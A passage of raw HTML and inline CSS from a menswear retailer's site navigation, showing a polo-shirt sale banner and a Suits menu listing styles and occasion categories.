    @media only screen and (min-width: 1366px) {
        .column1-7360518865 {
            
            box-shadow: none;
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }
    }

    @media (min-width: 1024px) and (hover: none), (min-width: 1024px) and (pointer: coarse) {
        .column1-7360518865 [class^="single-image-bg-"] {
            background-position: center right;
        }
    }
</style>


    <div class="column1-7360518865 bg-none mps-bg-none mls-bg-none 
        ">

    <div class="m-left-xl ">
        <div class="experience-region experience-column1"><div class="experience-component experience-layouts-imageWithTextAndBtn">
<style>
    .image-wtab-9675629553 {
        padding: 0 0 0 0;
    }

    @media only screen and (min-width: 1024px) {
        .image-wtab-9675629553 {
            padding: 0 0 0 0;
        }
    }

    @media only screen and (min-width: 1366px) {
        .image-wtab-9675629553 {
            padding: 0 0 0 0;
        }
    }
</style>

<div class="position-relative imageWithTextAndBtn">
    <div class="slick-slide1  image-wtab-9675629553">
        <div class="experience-region experience-mainImage"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image5094330895 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image5094330895-wraapper {
        border-radius: 0;
    }
    
    .single-image5094330895 {
        aspect-ratio: auto 750 / 1425;
    }
    
    .single-image5094330895.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image5094330895-wraapper .image-badge,
    .single-image-bg-5094330895 .image-badge {
        inset: 256px auto 0 13px;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 12px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-5094330895 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73c89f03/merchAssets/AW25/blackfriday/Nav_CM_Desk_Polos.jpg);
    }

    @media only screen and (min-width: 768px) {
        .single-image5094330895 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image5094330895.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-5094330895.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image5094330895-wraapper .image-badge,
        .single-image-bg-5094330895 .image-badge {
            inset: 256px auto 0 13px;
            padding: 0 0 0 0;
            font-size: 12px;
        }

        .single-image-bg-5094330895 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73c89f03/merchAssets/AW25/blackfriday/Nav_CM_Desk_Polos.jpg);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image5094330895 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image5094330895 {
            aspect-ratio: auto 562 / 724;
        }
        
        .single-image5094330895.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-5094330895 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-5094330895:hover .single-image-bg-5094330895 {
            transform: scale(null);
        }
        
        .single-image5094330895-wraapper .image-badge,
        .single-image-bg-5094330895 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-5094330895 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73c89f03/merchAssets/AW25/blackfriday/Nav_CM_Desk_Polos.jpg);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image5094330895 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image5094330895.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image5094330895-wraapper .image-badge,
        .single-image-bg-5094330895 .image-badge {
            inset: 20px auto 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image5094330895 {
            aspect-ratio: auto 562 / 724;
        }

        .single-image-bg-5094330895 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73c89f03/merchAssets/AW25/blackfriday/Nav_CM_Desk_Polos.jpg);
        }
    }
</style>

    <a class="a--single-image-bg-5094330895" href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/" >


    
        <div class=" overflow-hidden single-image5094330895-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="Polo Shirts" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73c89f03/merchAssets/AW25/blackfriday/Nav_CM_Desk_Polos.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73c89f03/merchAssets/AW25/blackfriday/Nav_CM_Desk_Polos.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73c89f03/merchAssets/AW25/blackfriday/Nav_CM_Desk_Polos.jpg" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw73c89f03/merchAssets/AW25/blackfriday/Nav_CM_Desk_Polos.jpg" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image5094330895 animation-element"
                alt="" 
                style="--focal-point-x:; --focal-point-y:" 
                miniTitle="Polo Shirts" 
                
                    width="562"
                    height="724"
                
            >
        </picture>
        
    </div>


    </a>
</div></div>
        <div class="experience-region experience-landingButton"></div>
        <div class="experience-region experience-landingButtonsGroup"></div>
        <div class="experience-region experience-landingText"></div>
        <div class="experience-region experience-landingCtaGroup"><div class="experience-component experience-layouts-textInfoCtaWrapper">

<style>
    .text-info-cta-wrapper-1079746467 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
        width: initial;
        top: 50%;
        bottom: auto;
        left: 5%;
        right: initial;
        rotate: 0deg;
    }
    
    
        .text-info-cta-wrapper-1079746467 {
            transform: none;
        }
    

    @media only screen and (min-width: 768px) {
        .dynamiclayout .text-info-cta-wrapper-1079746467 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 5%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-1079746467 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 5%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-1079746467 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1024px) {
        .dynamiclayout .text-info-cta-wrapper-1079746467 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 5%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-1079746467 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 5%;
            right: initial;
            rotate: 0deg;
        }
        
        
            .text-info-cta-wrapper-1079746467 {
                transform: none;
            }
        
    }
    @media only screen and (min-width: 1366px) {
        .dynamiclayout .text-info-cta-wrapper-1079746467 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 5%;
            right: initial;
            rotate: 0deg;
        }

        .text-info-cta-wrapper-1079746467 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
            width: initial;
            top: 50%;
            bottom: initial;
            left: 5%;
            right: initial;
            rotate: 0deg;
        }

        
            .text-info-cta-wrapper-1079746467 {
                transform: none;
            }
        
    }
</style>


    <div class="text-info-cta-wrapper-1079746467
        
        
        
        
        
        
        position-absolute">
        
        <div class="cta-wrapper-center2 
                    text-center 
                    mps-text-center 
                    mls-text-center 
                    ls-text-center">
            <div class="experience-region experience-textInfoCtaWrapper"><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-4275144029--title {
        font-size: 45px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: none;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-4275144029--title {
            font-size: 45px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-4275144029--title {
            font-size: 45px;
            padding: 0;
            margin: 0;
            font-weight: 100;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-4275144029--title {
            font-size: 45px;
            padding: 0;
            margin: null;
            font-weight: 100;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-s text-center mps-text-center mls-text-center ls-text-center text-info-title-4275144029">
    
        <h1 
         
        class="text-info-title-4275144029--title uppercase bold  font__secondary gold mps-gold mls-gold ls-gold">
            Polo Shirts
        </h1>
    
</div>
</div><div class="experience-component experience-assets-textInfoTitle">



<style>
    .text-info-title-7200899852--title {
        font-size: 35px;
        padding: 0;
        margin: 0;
        font-weight: none;
        text-shadow: 1px 1px 13px rgba(0,0,0,0.53)  ;
        min-height: auto;
    }

    

    

    

    

    

    @media only screen and (min-width: 768px) {
        .text-info-title-7200899852--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .text-info-title-7200899852--title {
            font-size: 35px;
            padding: 0;
            margin: 0;
            font-weight: none;
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-title-7200899852--title {
            font-size: 35px;
            padding: 0;
            margin: null;
            font-weight: 0;
            min-height: auto;
        }
    }
</style>



<div class="animation-element m-bottom-xs text-center mps-text-center mls-text-center ls-text-center text-info-title-7200899852">
    
        <h1 
         
        class="text-info-title-7200899852--title uppercase bold font__secondary gold mps-gold mls-gold ls-gold">
            Up to 50% Off
        </h1>
    
</div>
</div></div>
        </div>
    </div>

</div></div>
        <div class="experience-region experience-shoppableImageProducts"></div>
        <div class="experience-region experience-shoppableLinkDots"></div>
    </div>
</div>
</div></div>
    </div>
</div>
</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1440340216 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1440340216 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1440340216 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1440340216 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/eu/mens-suits/"
class="navigationItem-1440340216 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7038281374 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7038281374 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7038281374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7038281374 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-7038281374 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4597234688 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4597234688 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4597234688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4597234688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-4597234688 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5041927569 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5041927569 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5041927569 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5041927569 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5041927569) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5041927569 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4410234503 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4410234503 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4410234503 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4410234503 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-4410234503 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6111299762 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6111299762 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6111299762 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6111299762 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-6111299762 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9694907807 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9694907807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9694907807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9694907807 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/morning/"
       class="navigationLink-9694907807 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Morning Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1926087433 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1926087433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1926087433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1926087433 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/tuxedos/"
       class="navigationLink-1926087433 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tuxedos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6653125551 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6653125551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6653125551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6653125551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/"
       class="navigationLink-6653125551 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Italian Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2252433169 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2252433169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2252433169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2252433169 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/"
       class="navigationLink-2252433169 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4621368491 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4621368491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4621368491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4621368491 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/two-piece/"
       class="navigationLink-4621368491 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        2 Piece Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2592450102 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2592450102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2592450102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2592450102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/three-piece/"
       class="navigationLink-2592450102 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        3 Piece Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4535874056 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4535874056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4535874056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4535874056 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/lounge-suits/"
       class="navigationLink-4535874056 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Lounge Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4855507462 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4855507462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4855507462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4855507462 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/linen-suits/"
       class="navigationLink-4855507462 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9462271895 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9462271895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9462271895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9462271895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/new-season/"
       class="navigationLink-9462271895 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2744272436 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2744272436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2744272436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2744272436 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-suits/"
       class="navigationLink-2744272436 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Suits
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2825890731 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2825890731 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2825890731 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2825890731 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2825890731) {
            grid-area: 1 / 2 / 2 / 3;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2825890731 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Occasion
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1688745952 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1688745952 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1688745952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1688745952 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/"
       class="navigationLink-1688745952 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
